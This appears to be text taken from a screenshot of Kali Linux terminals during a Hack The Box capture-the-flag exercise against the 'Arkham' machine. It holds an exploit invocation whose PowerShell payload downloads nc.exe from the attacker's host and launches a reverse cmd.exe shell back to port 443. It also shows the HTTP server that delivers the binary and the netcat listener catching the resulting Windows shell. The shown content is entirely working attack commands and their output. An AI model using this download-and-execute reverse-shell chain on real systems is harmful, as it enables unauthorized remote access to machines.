 root@kali: ~/Desktop/hackthebox/Arkham-10.10.10.130 131x5
root@kali:~/Desktop/hackthebox/Arkham-10.10.10.130# python exploit.py 'Powershell Invoke-WebRequest -URI "http://10.10.14.9/nc.exe"
-OutFile C:\Windows\System32\spool\drivers\color\nc.exe; C:\Windows\System32\spool\drivers\color\nc.exe -e cmd.exe 10.10.14.9 443'
root@kali:~/Desktop/hackthebox/Arkham-10.10.10.130#
root@kali: ~/Desktop/hackthebox/Arkham-10.10.10.130 131x5
root@kali:~/Desktop/hackthebox/Arkham-10.10.10.130# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.130 - - [19/Sep/2019 08:44:25] "GET /nc.exe HTTP/1.1" 200 -
root@kali: ~/Desktop/hackthebox/Arkham-10.10.10.130 131x31
root@kali:~/Desktop/hackthebox/Arkham-10.10.10.130# nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.130] 49690
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\tomcat\apache-tomcat-8.5.37\bin>